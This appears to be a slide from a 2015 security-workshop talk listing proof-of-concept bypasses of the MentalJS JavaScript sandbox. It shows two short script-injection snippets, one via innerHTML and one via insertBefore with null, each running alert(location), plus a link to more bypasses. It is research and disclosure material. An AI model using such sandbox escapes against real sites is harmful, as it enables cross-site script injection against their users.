 MentalJS - Bypasses

▪ 2014-2015

x=document.createElement('script');
x.innerHTML='alert(location)';
document.body.appendChild(x);

▪ whitelisted attribute innerHTML for Script

s=document.createElement('script');
s.insertBefore(document.createTextNode('alert(location)'),null);
document.body.appendChild(s);

▪ insertBefore with null/undefined, bypasses unexpected Browser behavior.

▪ Other very interesting bypasses:

http://www.thespanner.co.uk/2015/05/03/how-i-smashed-mentaljs/

8th International Workshop on
Analysis of Security APIs
Satellite workshop of IEEE CSF
July 13th 2015, Verona, Italy